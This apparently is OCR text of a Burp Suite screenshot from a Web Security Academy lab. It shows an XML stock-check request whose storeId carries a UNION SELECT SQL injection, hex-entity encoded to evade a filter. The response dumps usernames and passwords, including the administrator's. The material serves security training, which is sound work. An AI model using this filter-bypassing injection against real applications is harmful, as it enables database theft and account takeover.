 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settin
Hackvertor HaE APIFinder
1 × 2 × +
Send Cancel < > Target: https://0a2e003403e36d31827438ca00c90018.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
ompression Conditions Convert Custom Date Decode Decrypt Encode
dec_entities hex hex_entities hex_escapes html5_entities html_entities js_stri
POST /product/stock HTTP/2
Host: 0a2e003403e36d31827438ca00c90018.web-security-academy.net
Cookie: session=UF3yDl1w637CxEoVvgbsLbdOWQsfbI3C
Content-Length: 209
Sec-Ch-Ua-Platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24", "Google Chrome";v="134"
Content-Type: application/xml
Sec-Ch-Ua-Mobile: ?0
Accept: */*
Origin: https://0a2e003403e36d31827438ca00c90018.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a2e003403e36d31827438ca00c90018.web-security-academy.net/product?pro
ductId=2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Priority: u=1, i
<?xml version="1.0" encoding="UTF-8"?><stockCheck><productId>2</productId>
<storeId>
1<@hex_entities>
 union select CONCAT_ws('=',username, password) from users  --+
</@hex_entities>
</storeId>
</stockCheck>
Clear Clear tags Rehydrate Tags Select input Smart Decode ...
Search tags Regex?
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 100
5
6 wiener=vle3myuqpuz3t4fdpa1q
7 administrator=ghq0dwqft8hdcg8on02u
8 223 units
9 carlos=bplbyc493qqt5q4qfwmn